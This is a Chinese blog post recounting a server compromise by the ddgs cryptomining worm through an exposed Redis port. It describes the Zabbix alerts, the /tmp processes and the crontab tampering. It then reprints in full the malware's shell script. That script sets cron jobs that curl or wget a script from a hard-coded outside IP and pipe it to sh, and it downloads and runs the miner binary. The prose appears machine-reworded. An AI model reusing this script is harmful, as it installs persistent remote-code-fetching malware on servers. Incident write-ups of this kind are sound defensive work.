主页 > 多语言仿imtoken钱包系统 > 记一次服务器挖矿的经历和解决方案

记一次服务器挖矿的经历和解决方案

多语言仿imtoken钱包系统 2023-09-11 05:13:34

记一次服务器挖矿的经历和解决方案



最近一天,中午短暂休息后,手机和公众号监控zabbix的警报突然多了起来。拿起电话如何用服务器挖矿,看到某台服务器的cpu满了,于是开始登船,看看是哪个脚本导致负载高(使用top -d 1命令查看期间的负载占用情况)。你可以冷静下来好好想想。中午大家都在休息。CPU负载不应该那么高。我认为 80% 的服务器被黑了。

后来发现/tmp/ddgs.3013和/tmp/qW3xT.2这两个文件都占满了服务器CPU。后来决定杀掉文件的PID,删除/tmp目录下的文件。发现一删除就自动创建了。,怎么删也解决不了。经过一系列的查找问题,发现在crontab上覆盖了之前的配置,并添加了一个命令(/5 * wget -q -O- :8000/i.sh | sh)下载脚本,但是第一次想到服务器被黑了。因为第一次见面的原因,心里“好笑”。后来查了一些资料如何用服务器挖矿,问了一些同事,才知道服务器被挖了,在度娘里面搜的很吓人。

既然我已经知道什么是gongji(51是敏感词??),而且我还通过扫描我的redis端口检查了它是否被黑客入侵,那么是时候对症下药了!

export PATH=$PATH:/bin:/usr/bin:/usr/local/bin:/usr/sbin

echo "*/5 * * * * curl -fsSL http://165.225.157.157:8000/i.sh | sh" > /var/spool/cron/root

echo "*/5 * * * * wget -q -O- http://165.225.157.157:8000/i.sh | sh" >> /var/spool/cron/root

mkdir -p /var/spool/cron/crontabs

echo "*/5 * * * * curl -fsSL http://165.225.157.157:8000/i.sh | sh" > /var/spool/cron/crontabs/root

echo "*/5 * * * * wget -q -O- http://165.225.157.157:8000/i.sh | sh" >> /var/spool/cron/crontabs/root

ps auxf | grep -v grep | grep /tmp/ddgs.3011 || rm -rf /tmp/ddgs.3011

if [ ! -f "/tmp/ddgs.3011" ]; then

curl -fsSL http://165.225.157.157:8000/static/3011/ddgs.$(uname -m) -o /tmp/ddgs.3011

fi

chmod +x /tmp/ddgs.3011 && /tmp/ddgs.3011

ps auxf | grep -v grep | grep Circle_MI | awk '{print $2}' | xargs kill

ps auxf | grep -v grep | grep get.bi-chi.com | awk '{print $2}' | xargs kill

ps auxf | grep -v grep | grep hashvault.pro | awk '{print $2}' | xargs kill

ps auxf | grep -v grep | grep nanopool.org | awk '{print $2}' | xargs kill

ps auxf | grep -v grep | grep minexmr.com | awk '{print $2}' | xargs kill

ps auxf | grep -v grep | grep /boot/efi/ | awk '{print $2}' | xargs kill